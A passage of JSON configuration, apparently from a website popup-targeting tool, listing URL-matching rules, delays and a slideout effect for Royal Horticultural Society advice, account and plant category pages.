ype":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=291)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=251)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=579)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=464)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=529)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=599)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=145)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=173)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=439)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=380)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=671)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=295)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=354)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=316)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=113)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=338)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=338)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=88)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=543)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=815)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=684)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=153)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=849)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=140)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=106)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=406)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=148)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=333)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=83)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=177)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=302)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=609)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=146)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=171)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=431)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=589)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=610)"}],"e":false},"8803b37d1024":{"v":6,"a":false,"t":[{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice)"},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice\/beta)"},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice\/beta)"}],"e":false},"4047cedd0487":{"v":11,"a":false,"t":[],"e":false},"c177ef2ffb56":{"v":3,"a":false,"t":[{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/science)"}],"e":false},"af1f9fc28d81":{"v":5,"a":false,"t":[{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/education\\-learning)"}],"e":false},"00072e185621":{"v":5,"a":false,"t":[{"type":"delay","time":20000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"}],"e":false},"18e887833ea6":{"v":11,"a":false,"t":[{"type":"delay","time":30000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-ideas)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-grow\\-your\\-own)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-scrapbook)"}],"e":false},"86918e59446e":{"v":16,"a":true,"t":[{"type":"delay","time":1000,"multiplier":1000},{"type":"url","match":"href","query":false,"invert":false,"regexp":"(https\\:\/\/support\\.rhs\\.org\\.uk\/membershipconfirmation\\.aspx)"},{"type":"url","match":"href","query":false,"invert":false,"regexp":"(https\\:\/\/support\\.rhs\\.org\\.uk\/membershipgiftpackconfirmation\\.aspx)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/dce511185bd356eee4e229ec351da17ceb671d36.html","position":"right","positionOffset":50}},"1e3d228fbf99":{"v":5,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=170)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=157)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=868)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?PID\\=91)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=351)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=1003)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=140)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=545)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=545)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?PID\\=380)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=819)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=849)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=838)"}],"e":false},"5af83d9f582b":{"v":6,"a":false,"t":[{"type":"delay","time":15000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus\/for\\-containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus\/for\\-garden\\-borders$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus\/for\\-garden\\-borders$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/acer$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/acer\/japanese\\-maples$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/acer\/larger$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/miscanthus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/penstemons$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cornus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/beech$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/witch\\-hazel$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hyacinth$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lathyrus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pelargonium$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/nerine$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/wisteria$)"},{"type":"url","match":"pathname","query":true,"invert":false,"regexp":"(^\/plants\/popular\/dahlia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/rhododendron$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cordyline$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/magnolia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/gerbera$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/chrysanthemum$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/yew$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/daphne$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ornamental\\-figs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/waterlilies$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/brugmansia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pyracantha$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/garrya$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/daffodils$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/eucalyptus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campsis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/trachelospermum$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/jasmine$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/zantedeschia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/photinia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hemerocallis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dierama$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/plants\/popular\/campanula)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/delphinium$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/box$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/heuchera$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hollyhocks$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cotoneaster$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/choisya$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocosmia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/echinacea$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/sea\\-holly$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fatsia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/forsythia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/snowdrops$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lupins$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/liriope$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/mahonia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/nemesia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/nepeta$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/plants\/popular\/nigella)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/philadelphus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/scabious$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lilac$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/skimmia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/alstroemeria$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/berberis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hawthorn$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone\/bulbs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus\/for\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/daffodils\/for\\-naturalizing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/grow\\-into\\-trees$)"},{"type":"url","match":"pathname","query":true,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/shady\\-walls$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/sunny\\-walls$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/for\\-containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/dark\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/white\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/marbled\\-bold\\-leaves$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/pink\\-yellow\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/wisteria\/pergolas\\-arches$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/wisteria\/walls\\-trees$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/scabious\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/scabious\/annual\\-biennial$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/spring\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lupins\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lupins\/shrub$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus\/autumn$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus\/early$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cotoneaster\/border\\-shrubs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cotoneaster\/wall\\-shrubs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/delphinium\/annual$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/delphinium\/perennial$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campanula\/annuals\\-biennials$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campanula\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campanula\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/penstemons\/by\\-hardiness$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/decorative\\-autumn\\-hips$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/exceptional\\-fragrance$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/annual$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/annual$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/rhododendron\/early\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/rhododendron\/late\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cornus\/flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dahlia\/compact\\-for\\-pots$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dahlia\/for\\-cut\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dahlia\/dark\\-leaved\\-for\\-borders$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta\/sun\\-tolerant$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pelargonium\/scented\\-leaf$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pelargonium\/bushy$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pelargonium\/trailing\\-stems$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lathyrus\/sweet\\-peas$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lathyrus\/perennial\\-peas$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta\/miniature$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta\/bold\\-leaved\\-plants$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia\/tender$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia\/hardy$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cornus\/for\\-stems$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/winter\\-spring$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/early\\-summer$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/summer\\-autumn$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/herbaceous$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium\/edible$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus\/summer\\-autumn\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus\/spring\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/penstemons\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/autumn\\-winter\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/autumn\\-winter\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/herbaceous$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/intersectional$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/intersectional$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/tree$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/standard$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/rambler$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/modern\\-bush$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/ground\\-cover$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris\/bulb$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris\/wet\\-soil$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/climbing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/shrubby$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/buddleja\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/buddleja\/tender$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/english$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/french\\-spanish\\-hybrid$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/shrubby$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/edible$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/shady\\-walls$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing\/by\\-height$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing\/for\\-foliage$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing\/for\\-fragrance$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/autumn\\-winter\\-flowering\/by\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/french\\-spanish\\-hybrid\/for\\-containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/thornless$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/short\\-shrubs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/rambler\/by\\-height$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/old\\-fashioned$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/wild$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/modern$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants